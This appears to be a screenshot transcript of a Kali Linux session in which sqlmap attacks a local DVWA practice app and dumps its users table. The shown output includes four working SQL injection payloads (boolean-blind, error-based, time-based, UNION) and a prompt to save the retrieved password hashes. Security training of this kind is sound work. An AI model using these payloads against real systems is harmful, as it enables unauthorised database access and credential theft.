 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
BETA
1 2 3 4
6:49
Applications
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop root@kali: /home/kali/Desktop
Home
File System
Trash
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="security=low; PHPSESSID=88b53b93f9892d6db8a18a39fe78e4f7" \
-D dvwa -T users --dump
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:36:33 /2025-06-27/
[05:36:34] [INFO] resuming back-end DBMS 'mysql'
[05:36:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 1187=1187#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 4888 FROM(SELECT COUNT(*),CONCAT(0×717a6a7171,(SELECT (ELT(4888=4888,1))),0×7178766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
BY x)a)-- VHWt&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2470 FROM (SELECT(SLEEP(5)))kynv)-- pGKa&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×717a6a7171,0×4e7849746748707a70575661514546785a43797449777269695a6e4e6852657471684a447258506b,0×7178766b71),NULL#&Submit=Submit
---
[05:36:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:36:34] [INFO] fetching columns for table 'users' in database 'dvwa'
[05:36:34] [WARNING] reflective value(s) found and filtering out
[05:36:34] [INFO] fetching entries for table 'users' in database 'dvwa'
[05:36:34] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
Right Ctrl
1
Search
7
Player
P
x64
ENG
4:19 PM
6/27/2025